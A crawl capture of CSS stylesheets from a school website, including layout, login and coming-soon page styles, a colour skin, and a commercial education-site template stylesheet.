.one-page-layout.right-side .sidenav {
    left: auto;
    right: 0;
    border-radius: 0;
}
.one-page-layout.right-side #main {
    margin-left: 0;
    margin-right: 280px;
}
/* Responsive Css  */

@media only screen and (max-width: 1024px) {
    .one-page-layout .closebtn,
    .one-page-layout .button-side-nav {
        display: block;
    }
    .sidenav.full-page {
        left: 0;
        width: 0;
        z-index: 999;
    }
    .one-page-layout #main {
        margin-left: 0px !important;
    }
    .site-footer .footer-bottom .col-md-4 {
        width: 33.33%;
        display: inline-block;
        float: left;
    }
    .one-page-layout.right-side #main {
        margin-right: 0px;
    }
    .one-page-layout.right-side .button-side-nav {
        left: 20px;
        right: auto;
    }
}
@media only screen and (max-width: 767px) {
    .site-footer .footer-bottom .col-md-4 {
        text-align: center;
        padding-top: 5px;
        padding-bottom: 5px;
        width: 100%;
    }
}
.w3-full-blog {
    height: 100%;
    position: fixed;
    width: 50%;
	background-color: #efefef;
}
.w3-full-blog .owl-carousel .w3-thum-bx img{ width:100%;  }
.w3-full-blog .owl-carousel  { z-index:auto; }
.w3-full-blog .w3-post-info {
    background-color: #efefef;
    padding: 20px 30px 30px;
    width: 100%;
}
.left-footer-menu .footer-social li a {
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    width: 40px;
    padding: 0;
    text-align: center;
	font-weight: normal;
}
.left-footer-menu .footer-social li {
    padding: 0 2px;
}
.left-footer-menu {
    position: absolute;
    bottom: 0;
    width: 100%;
	height:50px;
}
.dez-sidenav-area {
    min-height: 100%;
    padding-bottom: 50px;
    position: relative;
}
.w3-full-blog .w3-post-tags{
	background-color:#EFEFEF;
	bottom: 0;
    padding: 15px 30px;
    position: fixed;
    width: 100%;}
.full-blog-dark .w3-full-blog .w3-post-tags{ 
	background-color:#090909; 
}
/* Blog Section Dark */

.full-blog-dark {
    background-color: #101010;
}
.full-blog-dark .post-title a {
    color: #fff;
}
.full-blog-dark.style-1 .w3-post-info {
    padding-top: 10px;
    padding-bottom: 15px;
}
.full-blog-dark .w3-full-blog .w3-post-info {
    background-color: #090909;
    border: 0;
    padding: 20px 30px 30px;
}
.full-blog-dark .w3-post-tags {
    border-top: 1px solid #141414;
}
.full-blog-dark .w3-post-tags .post-tags a {
    border: 1px solid #2b2b2b;
}
.full-blog-dark .sidenav {
    background-color: #090909;
}
.full-blog-dark .sidenav ul li a {
    border-color: #0c0c0c;
}
.full-blog-dark .w3-full-blog{background: #090909}
/* Dark Style With Border */
.full-blog-dark.style-2 .w3-post-info,
.full-blog-dark.style-3 .w3-post-info {
    border: 1px solid #1b1b1b;
    padding: 20px;
}
.blog-page-content .card-container{
	padding-left:10px;
	padding-right:10px;
}
.blog-page-content .blog-post{
	margin-bottom:20px;
}
.blog-page-content .w3-full-blog .w3-post-text{
	margin-bottom:30px;
}
/* Light Style With Border */

.style-2 .w3-post-info,
.style-3 .w3-post-info {
    border: 1px solid #dddddd;
    padding: 10px 20px 20px;
}
.style-3 .w3-full-blog {
    width: 41.66%;
}
/*==== Responsive ====*/

@media only screen and (max-width: 1024px) {
    .style-3 .w3-full-blog {
        width: 50%;
    }
}
@media only screen and (max-width: 991px) {
    .w3-full-blog,
    .style-3 .w3-full-blog {
        position: unset;
        width: 100%;
    }
	.w3-full-blog .w3-post-tags{ position:unset; }
}
@media only screen and (max-width: 767px) {
    #main {
        margin-left: 0 !important;
    }
	.blog-page-content .w3-full-blog .blog-post{
		margin-bottom:0px;
	}
	.btn-quantity {
		width: 100px;
	}
}
/*---------------------------------------- 
31. Comming Soon And Login Pages
-----------------------------------------*/
/*====== Coming Soon Page ======*/
.countdown .date span {
    font-size: 60px;
    font-weight: 500;
}
.countdown .date {
    min-width: 120px;
    color: #fff;
    display: inline-block;
	border-right:1px solid rgba(255,255,255,0.2);
	margin:0 -2px;
}
.countdown .date:last-child{
	border:0px solid;
} 
.countdown .date text {
    display: block;
    margin: 0 auto;
    padding: 2px 1px;
    width:100%;
	font-size: 14px;
    font-weight: 100;
	border-top:1px solid rgba(255,255,255,0.2);
	letter-spacing:2px;
}
.coming-soon-content h2 {
    font-size: 50px;
	font-family:roboto;
	font-weight:300;
	min-height:50px;
	line-height:50px;
}
.coming-soon-content p {
    max-width: 800px;
    margin: 0px auto;
}
.w3-coming-soon {
    height: 100%;
    width: 100%;
}
.w3-coming-soon .container {
    position: relative;
	z-index:2;
}
.w3-coming-soon-full{
	position: fixed;
	overflow-y:scroll;
}
.w3-coming-bx {
    margin-top: 50px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.w3-coming-bx .input-group input.form-control{ 
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid rgba(255,255,255,0.2);
    border-radius: 60px;
	padding:0 20px;
	background:rgba(255,255,255,0.2);
}
.w3-coming-bx .w3-social-icon li a{
	background:rgba(255,255,255,0.2);
	width:35px;
	height:35px;
	font-size:15px;
	color:#fff;
	padding:0;
	line-height:33px;
}
.w3-coming-bx .input-group input.form-control::placeholder{
	color:#fff;
}
.w3-coming-bx .input-group input.form-control{
	color:#fff;
}
.w3-coming-soon[class*="overlay"]:after{ 
	position:fixed;
}
.w3-coming-soon .logo-header,
.w3-login .logo-header{
	width:100%;  
	padding:30px;
	float: none;
}
.w3-coming-soon .logo-header img,
.w3-login .logo-header img,
.top-head img{
	max-width:250px;
	padding-top:10px;
	padding-bottom:10px;
}
.sidenav.coming-side-bar {
    background-color:#fff;
}
.w3-coming-bx.left-bar {
	position:fixed;
	top:0;
	left:0;
	width:50%;
	margin-top:0;
}
.w3-coming-soon .container-fluid{
	z-index:2;
}
/*==== Appointment Form Css =====*/
	/* Mack An Appointment Dark */
	.mack-an-appointment {
		background-color: #2C4A6B;
	}
	.mack-an-appointment {} .mack-an-appointment [class*="col-md-"] {
		padding: 0 7.5px
	}
	.mack-an-appointment .form-group {
		margin-bottom: 15px;
	}
	.mack-an-appointment .form-control {
		background-color: #282828;
		border: 1px solid #282828;
	}
	.mack-an-appointment .bootstrap-select button.dropdown-toggle {
		background-color: #282828 !important;
		border: 1px solid #282828 !important;
	}
	/* Mack An Appointment Dark End */
	/* Mack An Appointment White */

	.mack-an-appointment.white {
		background-color: #fff;
		border: 1px solid #d4d4d4;
	}
	.mack-an-appointment.white .form-control {
		background-color: #fff;
		border: 1px solid #d4d4d4;
	}
	.mack-an-appointment.white .bootstrap-select button.dropdown-toggle {
		background-color: #fff !important;
		border: 1px solid #d4d4d4 !important;
	}
	.w3-book-now-content {
		margin-top: 25%;
	}
	/* Mack An Appointment White */
/*==== Appointment Form Css END =====*/	
/*====== Login Pages =======*/
.w3-login {
    bottom: 0;
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.login-form {
    max-width: 400px;
    margin: 0px auto;
    background: #fff;
}
.w3-form .form-control {
    background: #DDE3EC;
    height: 44px;
}
.w3-form .form-group {
    margin-bottom: 15px;
}
.login-form .bottom:hover a{ 
	color:#fff; 
	text-decoration:underline;
}
/*==== Responsive ====*/
@media only screen and (max-width: 1200px) {
	.w3-coming-bx.left-bar .w3-coming-bx .countdown .date{
		min-width:110px;
	}
}
@media only screen and (max-width: 991px) {
    .w3-coming-soon.two-box,
    .w3-coming-soon.two-box .w3-coming-bx {
        position:relative;
        width:100%;
    }
    .w3-coming-soon.two-box .w3-coming-bx {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .w3-coming-soon.two-box .w3-coming-bx h2 {
        margin-top: 0;
    }
    .coming-side-bar {
        background: #fff;
    }
	.skew-content-box{
		padding: 5px;
	}
	.skew-content-box ul li a{
		margin-right:3px;
		font-size:13px;
	}
	.w3-social-icon{
		margin:0;
	}
	.skew-content-box ul li a{
		padding: 5px;
	}
	.request-a-quote:before{
		left:0;
		transform: skewX(0deg);
	}
	.header-style-4 .slide-up{
		position:unset;
	}
	.w3-coming-bx.left-bar{
		position:unset;
		width:100%;
	}
}
@media only screen and (max-width: 767px) {
    .w3-book-now-content {
        margin-top: 10px;
        margin-bottom: 50px;
    }
    .coming-soon-content h2 {
        font-size: 30px;
    }
    .countdown .date span {
        font-size: 45px;
    }
    .countdown .date {
        max-width: 50px;
    }
    .w3-coming-bx {
        margin-top: 20px;
    }
	.our-service .service-box{ 
		margin-bottom:30px; 
	}
	.w3-login{ 
		padding:10px 20px 50px;
	}
	.w3-newsletter{ padding:15px; }
}
/*==== Responsive ====*/
/*==== Particles ====*/
.particles-js-canvas-el {
    position: fixed;
    top: 0;
    z-index: 1;
	height:100%;
}
/* Form Tp Classes  */
.w3-book-now-form.tp-light {
    background-color: rgba(0, 0, 0, 0.3);
}
.w3-book-now-form.tp-light .form-control,
.w3-book-now-form.tp-light .bootstrap-select .dropdown-toggle {
    background-color: rgba(0, 0, 0, 0.0) !important;
    border: 1px solid rgba(255, 255, 255, 0.5) !important;
}
.w3-book-now-form.tp-dark {
    background-color: rgba(0, 0, 0, 0.7);
}
.w3-book-now-form.tp-dark .form-control::-moz-placeholder,
.mack-an-appointment .form-control::-moz-placeholder{
	 color:#cfcfcf;
}
.w3-book-now-form.tp-dark .form-control,
.w3-book-now-form.tp-dark .bootstrap-select .dropdown-toggle,
.mack-an-appointment .bootstrap-select .dropdown-toggle,
.mack-an-appointment .form-control{
	color:#cfcfcf;
}
.w3-book-now-form.tp-dark .form-control,
.w3-book-now-form.tp-dark .bootstrap-select .dropdown-toggle {
    background-color: rgba(0, 0, 0, 0.0) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
}
/*==== Skew Section ====*/
.skew-section{ 
	position:relative;
	z-index:2;
}
.skew-section.left-top:after,
.skew-section.left-bottom:after,
.skew-section.right-top:before,
.skew-section.right-bottom:before{
	background: inherit;
    content: "";
    height: 100%;
    position: absolute;
    width: 100px;
    z-index:-1;
	top:0;
	bottom:0;
}
.skew-section.left-top:after{
	left: -50px;
    transform: skewX(7deg);
}
.skew-section.left-bottom:after{
	left: -50px;
    transform: skewX(-7deg);
}
.skew-section.right-top:before{
	right: -50px;
    transform: skewX(7deg);
}
.skew-section.right-bottom:before{
	right: -50px;
    transform: skewX(-7deg);
}
/*==== Skew Section END ====*/
/*==== Bottom Footer ====*/
.bottom-footer{
	position:fixed;
	bottom:0;
	height:35px; 
	background:rgba(0,0,0,0.2);
	width:100%; 
	padding:5px;
	left:0;
	right:0;
	z-index:4;
}
/* winHeight */
@media only screen and (max-width: 991px) {
	.winHeight{ overflow:scroll; }
}
/* tp login */
.tp-login-black.login-form,
.tp-login-black .w3-form .form-control{
	background-color:rgba(0,0,0,0.5)
}
.tp-login-white.login-form,
.tp-login-white .w3-form .form-control{
	background-color:rgba(255,255,255,0.3)
}
.tp-login-black .w3-form .form-control,
.tp-login-white .w3-form .form-control{ 
	border:0; 
}
.tp-login-white .w3-form .form-control::-moz-placeholder{
	color:#fff;
}
/* login form style 2 */
.login-form.style-2 .form-control{
	background:#fff;
	border-left:2px solid #707070;
}
.login-form.style-3 .form-control{
	background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0; 
	border:0px solid #0079FC;
}
.login-form.style-3 .w3-form{
	padding:30px;
	border:1px solid #0079FC;
}
.login-form.style-3{
	background:rgba(0,0,0,0.3);
}
.login-form.style-3 .w3-form .form-control{
	color:#fff;
}
.login-form.style-3 .w3-form .form-control::-moz-placeholder{
	color:#fff;
}

@media(max-width:414px){
	.logo-header img,
	.logo-footer img {
    max-width: 210px;
    
}
}
#submenu_bar{
	display: none;
}
@media(min-width:768px){
	#submenu_bar{
	display: block;
}
}

--- FILE ---
content_type: text/css
request_url: https://spc-ps.edu.hk/css/skin/skin-7.css
body_size: 4591
content:
/*===================== 	Premery bg color =====================*//* Hex */.bg-primary,.meet-ask-row:after,.w3-separator.style-skew[class*="style-"]:after,.w3-separator.style-skew[class*="style-"]:before,.w3-tilte-inner.skew-title:after,.date-style-2 .post-date,.date-style-3.skew-date .post-date,.date-style-3.skew-date .post-date:before,.overlay-primary-light:after,.overlay-primary-middle:after,.overlay-primary-dark:after,.widget-title:after,.site-button,.comments-area .comment-form p input[type="submit"],.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.footer-line:after,.testimonial-1 .quote-left:before,.testimonial-2 .quote-left:before,.site-filters .active > [class*="site-button"],.list-num-count > li:before,.date-style-4 .post-date strong,.date-style-3 .post-date,.date-style-2 .post-date,.team-social-btn ul li a:hover,.top-bar-curve:after,.header-style-6 .header-nav .nav > li.active:after, .header-style-6 .header-nav .nav > li:hover > a:after,.owl-prev, .owl-next,.scroltop,#myNavbar li.active a,.sidenav ul li a:hover,.widget_calendar table tbody td#today,.searchform input[type="submit"]{    background-color: #363b64;}/*Hex color :hover */.site-button:active,.site-button:hover,.site-button:focus,.active > .site-button,.bg-primary-dark,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus ,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.owl-prev:hover,.owl-prev:active,.owl-prev:focus,.owl-next:hover,.owl-next:active,.owl-next:focus,.sidenav .closebtn:hover,.left-footer-menu .footer-social li a:hover,.comments-area .comment-form p input[type="submit"]:hover,.comments-area .comment-form p input[type="submit"]:focus,.comments-area .comment-form p input[type="submit"]:active,.widget_calendar table tbody td#today:hover,.searchform input[type="submit"]:hover   {    background-color: #5c85b7;}/* Rgba color */.w3-info-has.bg-primary {    background-color: rgba(108, 149, 199, 0.9);}/*===================== 	Premery text color =====================*/a,.text-primary,.primary li:before,.breadcrumb-row ul li a,.header-nav .nav > li.active > a,.header-nav .nav > li.current-menu-item > a .header-nav .nav > li .sub-menu li a:hover,.header-nav .nav > li:hover > a,.header-nav .nav > li .mega-menu > li ul a:hover,.header-nav .nav > li .sub-menu li:hover > a,.nav-dark.header-nav .nav > li .sub-menu li:hover > a,.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover,blockquote:before,ol.comment-list li.comment .reply a,footer a:active,footer a:focus,footer h1 a,footer h2 a,footer h3 a,footer h4 a,footer h5 a,footer h6 a,footer p a,.testimonial-1 .testimonial-position,.testimonial-4 .testimonial-name:after,.testimonial-2 .testimonial-position,.testimonial-3 .testimonial-position,.testimonial-3 .quote-left:before,.acod-head a:after,.acod-head a,.acod-head a:hover,.acod-head a.collapsed:hover,.w3-tabs .nav-tabs > li > a i,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.gallery-filters ul li:hover a, .gallery-filters ul li a:focus,.gallery-filters ul,.comments-area .comments-title::first-letter,.header-style-2.dark .header-nav .nav > li.active > a,.header-style-2.dark .header-nav .nav > li:hover > a  {    color: #2964BF;}footer a:hover  {    color: #FFFFFF;}/*===================== 	Premery border color =====================*/.navbar-toggle,.testimonial-4 .testimonial-pic,.testimonial-4:after,.testimonial-4 [class*="quote-"],button.scroltop,blockquote,.widget_gallery li:hover,.header-style-6 .top-bar {    border-color: #363b64;}.testimonial-5,.header-style-6 .header-nav .nav > li.active:before{	border-bottom-color: #363b64;}.w3-tabs.border-top .nav-tabs > li.active > a{	border-top: 2px solid #363b64;}/*===================== 	Secondery bg color =====================*/.bg-secondry {    background-color: #2d3239;}/*===================== 	Secondery text color =====================*/.text-secondry {    color: #2d3239;}/*===================== 		Garllery  =====================*/.our-gallery .w3-info-has {    background-color: #363b64;    box-shadow: 0 0 0 15px #363b64 inset, 0 0 0 16px #ffffff inset;}

--- FILE ---
content_type: text/css
request_url: https://spc-ps.edu.hk/css/templete.css
body_size: 15888
content:
/*
	 Template Name: Academy: An Education, Learning Cources & Institute/College Mobile Responsive Html Template
	 Version: 1.0
	 Author: W3itexperts
	 Website: http://www.w3itexperts.com/
	 Contact: w3itexpert@gmail.com
	 Follow: https://twitter.com/w3itexpert
	 Like: https://www.facebook.com/w3itexperts
*/
/*==========================
	Custom css
==========================*/

.h2 {
    font-family: 'Montserrat', sans-serif;
    color: #58575d;
    font-size: 38px;
    line-height: 45px;
    margin-bottom: 20px;
    font-weight: 500;
}
.h2.text-white {
    color: #fff;
}
/* Footer Overlay */

.footer-overlay .footer-bottom {
    background-color: rgba(0, 0, 0, 0.85);
}
.footer-overlay .footer-top {
    background-color: rgba(0, 0, 0, 0.8);
}
/* overlay-50 */

.overlay-50:after {
    width: 50%;
}
/* Home Page 2 */

.our-projects-block .w3-img-effect img {
    height: 400px;
    object-fit: cover;
}
/* header-topbar */

.header-style-1 .top-bar .w3-topbar-left {
    padding: 0 0;
}
/* Background Color Code */

.bg-green {
    background-color: #38c071;
}
.bg-red {
    background-color: #ec774b;
}
.bg-yello {
    background-color: #edbf47;
}
/* Text Color */

.text-green {
    color: #38c071;
}
.text-red {
    color: #ec774b;
}
.text-yello {
    color: #edbf47;
}
/* icon box */

.icon-box [class*="icon-bx"] {
    width: 100%;
    position: relative;
    background-color: rgba(0, 0, 0, 0.03)
}
.icon-box [class*="icon-bx"]:after {
    width: 60px;
    height: 3px;
    position: absolute;
    content: "";
    bottom: 0;
    background: #fff;
    left: 50%;
    margin-left: -30px;
}
.icon-box .icon-content:after {
    width: 100%;
    height: 10px;
    background-color: rgba(0, 0, 0, 0.03);
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
}
.icon-box .icon-content {
    position: relative;
}
.about-block .row {
    margin-top: -120px;
}
/* Our Service */

.box-shadow .w3-box {
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 5px 6px 0 0 #e3e3e3;
}
/* Gallery Filters */

.gallery-filters {} .gallery-filters ul li {
    display: inline;
    list-style: none;
    font-size: 18px;
}
.gallery-filters ul {
    border-radius: 4px;
    display: inline-block;
    margin: auto;
    border: 1px solid #cfcfcf;
}
.gallery-filters ul li a {
    color: #b6b6b6;
    font-family: 'Open Sans', sans-serif;
    padding: 8px 15px;
}
/* News Info */

.news-info ul li {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    list-style: outside none none;
    padding: 0 5px;
}
.news-info ul {
    margin: 0;
}
/* Footer */

.site-footer .widget_services ul li a {
    color: #fff;
}
.site-footer .widget_services ul li {
    border-bottom-color: rgba(255, 255, 255, 0.2);
}
/* Footer bottom */

.footer-info-box {
    border: 1px solid rgba(255, 255, 255, 0.2);
}
.newsletter input {
    height: 44px;
}
.newsletter .input-group {
    background-color: #fff;
    padding-right: 2px;
    border-radius: 4px;
    overflow: hidden;
}
/* w3-social-icon */

.footer-info-box .w3-social-icon li a {
    width: 38px;
    height: 38px;
    border: none;
    background: #fff;
    line-height: 38px;
    font-size: 16px;
    border-radius: 100%;
    padding: 0;
}
.footer-info-box .w3-social-icon {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
    display: inline-block;
    margin: 0 -3px;
    padding: 0 0 15px;
    text-align: center;
}
/* team */

.round-box {
    transition: all 0.5s ease 0s;
    left: 0px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    width: 195px;
    height: 195px;
    border-radius: 100%;
    overflow: hidden;
    padding: 10px;
    display: block;
    border: 1px solid #fff;
}
.team-mamber {
    width: 100%;
    height: 100%;
    padding: 10px;
    overflow: hidden;
    border-radius: 100%;
    background-color: #fff;
}
.team-mamber img {
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
.sosial-icon-team {
    transition: all 0.5s ease 0s;
    border-radius: 100%;
    display: block;
    height: 195px;
    overflow: hidden;
    position: absolute;
    right: 50%;
    top: 0;
    width: 195px;
    margin-right: -97px;
}
.sosial-icon-team ul.w3-social-icon li a,
.sosial-icon-team ul li {
    width: 100%;
    display: block;
    color: #fff;
}
.sosial-icon-team ul.w3-social-icon {
    margin-right: -5px;
    margin-top: 28px;
    width: 80px;
    float: right;
}
.w3-team {
    position: relative;
}
.w3-team:hover .sosial-icon-team {
    margin-right: -117px;
    transition: all 0.5s ease 0s;
}
.w3-team:hover .round-box {
    transition: all 0.5s ease 0s;
    left: -20px;
}
.team-info {
    border-color: #d3d3d3;
    margin-top: -27px;
}
.team-social-btn ul li a {
    background-color: #c0c0c0;
}
/* testimoniyal */

.client-pic li {
    position: relative;
    list-style: none;
    display: inline-block;
}
.client-pic li a {
    border: 2px solid;
    border-radius: 100%;
    display: block;
    height: 80px;
    overflow: hidden;
    width: 80px;
}
.client-think {
    position: relative;
    max-width: 780px;
    margin: 0px auto;
    background-color: #c2ffff;
    border-radius: 30px;
}
.client-think:before {
    content: "\f10e";
    font-family: "FontAwesome";
    bottom: 0;
    color: rgba(0, 0, 0, 0.1);
    font-size: 80px;
    position: absolute;
    right: 30px;
}
.client-pic li.active:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    color: #c2ffff;
    display: block;
    font-size: 60px;
    left: 50%;
    margin-left: -15px;
    overflow: hidden;
    position: absolute;
    top: -77px;
}
/* Home 3 */

.our-projects-galery .w3-gallery-box {
    margin-bottom: 0;
}
/* Home 4 */

.mack-an-appointment {
    background-color: #333333;
}
.mack-an-appointment [class*="col-md-"] {
    padding: 0 7.5px;
}
.mack-an-appointment .form-group {
    margin-bottom: 15px;
}
/* Footer Overlay */

.footer-overlay .footer-bottom {
    background-color: rgba(0, 0, 0, 0.6);
}
.footer-overlay .footer-top {
    background-color: rgba(0, 0, 0, 0.5);
}
.footer-bottom .text-left,
.footer-bottom .text-center,
.footer-bottom .text-right {
    color: #fff;
}
.site-footer .w3-post-meta i {
    color: #fff;
}
/* Responsive */

@media only screen and (max-width: 991px) {
    .footer-bottom .text-left,
    .footer-bottom .text-center,
    .footer-bottom .text-right {
        text-align: center !important;
        padding: 5px;
    }
	.overlay-50:after{
		width:100%;	
	}
}
@media only screen and (max-width: 767px) {
    .h2 {
        font-size: 24px;
        line-height: 28px;
    }
    .about-block .row {
        margin: 30px 0 0 0;
    }
    .about-block .row .icon-bx-wraper {} .footer-info-box .text-right {
        text-align: center;
        margin-top: 30px;
    }
    .newsletter strong {
        text-align: center;
        display: block;
    }
}
/*======== Spacing ==========*/
/* spacing */
.site-footer .widget_getintuch{
	padding-top:0;
}
.content-inner{
	padding-top:70px;
	padding-bottom:40px;
}
.content-inner-1{
	padding-top:70px;
	padding-bottom:70px;
}
.content-inner-2{
	padding-top:70px;
}
.testimonial-five .owl-controls{
	margin-top: 0px;
}
.blog-page-content .w3-gallery-box {
	margin-bottom: 20px;
}
.w3-newsletter.style1{
	background-color:rgba(255,255,255, 0.05)
}
.inner-haed{
	margin-bottom: 25px;
}
.awesome-services .m-r50{
	margin-right:0;
}
.awesome-services .m-l50{
	margin-left:0;
}
.side-bar .widget:last-child{
	margin-bottom:0;
}
/* Mobile Spacing */
@media only screen and (max-width: 991px) {
	.disnone-sm{
		display:none;
	}
	.over-50[class*="overlay-"]:after{
		width:100%;
	}
	.awesome-services .m-r50{
		margin-right:50px;
	}
	.awesome-services .m-l50{
		margin-left:50px;
	}
}
@media only screen and (max-width: 767px) {
	.content-area {
		padding-top: 30px;
	}
	.disnone-md{
		display:none;
	}
	.page-content{
		padding-bottom: 30px;
	}
	.footer-top{
		padding-top: 30px;
	}
	.site-footer .widget{
		margin-bottom:25px;
	}
	.section-full:last-child {
		margin-bottom: -30px;
	}
	.content-inner {
		padding-bottom: 20px;
		padding-top: 30px;
	}
	.section-head {
		margin-bottom: 25px;
	}
	.w3-project-left{
		padding-top: 30px;
	}
	.testimonial-section{
		padding-top: 30px;
	}
	.testimonial-section .owl-controls{
		 margin-top: 20px;
	}
	.section-head p{
		padding-top:0;
	}
	.h3{
		font-size:28px;
		margin-top:10px;
	}
	.about-service .icon-bx-wraper:nth-child(2){
		 margin-top: 0;
	}
	.side-bar{
		margin-bottom:30px;
	}
	.w3-post-title .post-title{
		margin-top:10px;
	}
	.footer-info-box .newsletter{
		margin-bottom:10px;
	}
	ol.commentlist li .star-rating{
		position:unset;
	}
	.comment-form [class*="comment-form"]{
		width:100%;
	}
	.pricingtable-wrapper {
		margin-bottom: 30px;
	}
	.pricingtable-highlight{
		margin:0;
	}
	.title-head {
		display: none;
	}
	.disnone-md{
		display:none;
	}
	.h2 {
		font-size: 30px;
	}
	.content-inner-1{
		padding-top:30px;
		padding-bottom:30px;
	}
	.content-inner-2{
		padding-top:30px;
	}
	.mack-an-appointment [class*="col-md-"]{
		padding:0 15px;
	}
	.mack-an-appointment.mack-an1 .row.clearfix{
		margin:0 -15px;
	}
	.service-box{
		margin-top:0;
	}
	.main-slider .erinyen.tparrows{
		min-height: 40px;
		min-width: 40px;
	}
	.main-slider .erinyen.tparrows:before{
		font-size: 14px;
		line-height: 40px;
	}
	.main-slider .erinyen .tp-title-wrap{
		line-height:40px;
		min-height: 40px;
	}
	.main-slider .erinyen .tp-arr-titleholder{
		 padding: 0 10px;
		 line-height: 40px;
	}
	.w3-tabs.vertical .nav-tabs{
		width: 40px;
	}
	.w3-tabs.vertical .tab-content{
		margin-left: 39px;
	}
	.w3-tabs.vertical.right .tab-content{
		margin-right: 39px;
	}
	.w3-full-blog .w3-post-info,
	.full-blog-dark .w3-full-blog .w3-post-info{
		padding-bottom:0;
	}
	.button-page button{
		margin-bottom:10px;
	}
	.w3-accordion .collapsed{
		font-size:14px;
	}
	.acod-head a:after{
		font-size:12px;
	}
	.mfp-gallery{
		margin-bottom:0;
	}
}
/* Contact Form */
.contact-style-1 input{
	height:50px;	
}
.contact-style-1 .site-button{
	height:50px;
	width:100%;
}
.contact-style-1 .form-control{
	padding:10px 20px;
}
.contact-style-1 .form-control:focus,
.contact-style-1 .form-control:hover{
	border-color:#c0c0c0;
}
.contact-style-1 h2{
	margin-top:0;
}
.contact-style-1 .border-1{
	border:1px solid #eee;
}
.contact-style-1 .w3-social-icon-lg{
	border-top: 1px solid #eeeeee;
    padding-top: 20px;
    text-align: left;
    width: 100%;
}
.contact-style-1 .w3-social-icon-lg a{
	text-align:center;
}
.contact-style-1 .w3-social-icon-lg a:hover{
	background:#fff;
	color:#000;
	border:1px solid #eee;
}

/* main-slider slider-1 */
.main-slider.slider-1{
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
}

.about-bg{
	position:relative;
}
.about-content{
	position:absolute;
	bottom:0;
	background-color:rgba(255,255,255,0.9);
	padding:50px 30px 30px;
}

/* Club Media */
.w3-courses .w3-info-has { 
	background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(50,49,80, 0) 0%, rgba(0,0,0, 0.85) 100%) repeat scroll 0 0;
}
.w3-courses .w3-info-has a{
	font-weight:700;
	font-size:18px;
}
.w3-courses .w3-info-has a.site-button{
	font-size: 12px;
    font-weight: 600;
    color: #000;
}
.header-nav .nav > li .sub-menu li a:before,
.header-nav .nav > li .mega-menu li a:before{
    content: "\f178";
    font-family: fontawesome;
    font-size: 14px;
    margin-left: -20px;
    transition: all 0.5s ease 0s;
	opacity:0;
}
.header-nav .nav > li .sub-menu li:hover > a:before,
.header-nav .nav > li .mega-menu li > a:hover:before{
	margin-left: 0px;
	margin-right: 5px;
	opacity:1;
}
.main-slider  .tparrows:before {
    color: #000000;
}
.our-service [class*="col-"] .icon-bx-wraper{
	margin-bottom:100px;
}
.our-service [class*="col-"] .icon-bx-wraper:last-child{
	margin-bottom:30px;
}
.our-service .worker img {
    margin-top: -50px;
}
.our-philosophy .bx-style-1{
	border:0;	
}
/* Courses */
.w3-courses .course-author .author {
    border: 2px solid #ffffff;
    border-radius: 100%;
    box-shadow: 2px 3px 4px -4px #000000;
    height: 60px;
    margin: -50px auto 0;
    overflow: hidden;
    position: relative;
    width: 60px;
    z-index: 2;
}
.w3-courses .course-author .author img{
	width:100%;
}
.w3-courses .author-contain {
    font-size: 13px;
    padding: 15px;
    text-align: center;
}
.w3-courses .course-title{
	text-align:center;
}
.w3-courses .course-title a{
	font-size:18px;
	font-weight:600;
	color:#333;
}
.w3-courses .ow-entry-media .w3-post-meta {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    bottom: 0;
    color: #ffffff;
    margin: 0;
    padding: 15px 20px;
    position: absolute;
    width: 100%;
    z-index: 1;
	font-size: 12px;
}
.w3-courses .ow-entry-media .w3-post-meta li:after{
	content:none;
}
.w3-courses .ow-entry-media .w3-post-meta i {
	color:#fff;
}
.w3-courses  .ow-entry-media .w3-post-meta .text-red {
    color: #ff4000;
}
/* Course Info */
.course-info{
	margin:0;
	padding:0;
}
.course-info li {
    border-right: 1px solid #e0e0e0;
    display: inline-block;
    list-style: outside none none;
    padding: 10px 20px;
    text-align: center;
}
.course-info li:last-child{
	border-right:0;
}
.course-info li i{
	font-size:18px;
	color:#333;
	margin-right:10px;
} 
.course-info li span{
	color:#333;
	font-size:18px;
}
.teacher-pic .w3-media{
	border: 2px solid #ffffff;
    border-radius: 100%;
    box-shadow: 2px 3px 4px -4px #000000;
    height: 120px;
    margin:0px auto 20px;
    overflow: hidden;
    position: relative;
    width: 120px;
    z-index: 2;
}
.teacher-info.border-top{
	border-top:1px solid #d3d3d3; 
}
.dez-instructor .w3-social-icon li{
	margin-bottom:0;
}
.bar-rating-chart{
	margin:0;
}
.bar-rating-chart li{
	list-style:none;
	color: #333333;
    font-size: 16px;
}
.bar-rating-chart li .bar-rat{
	height:12px;
}
.bar-rating-chart li .bar{
	display: inline-block;
	height:12px;
	width:100%;
	background-color:#EEEEEE;
}
.bar-rating-chart li span{
	border:0;
}
.bar-rating-chart li span.input-group-addon:first-child {
	padding:0 10px 0 0px ;
}
.bar-rating-chart li span.input-group-addon:last-child {
    padding:0 0 0 10px ;
}
.event-post .post-date{
	position: unset;
	float:left;
	margin-right:15px;
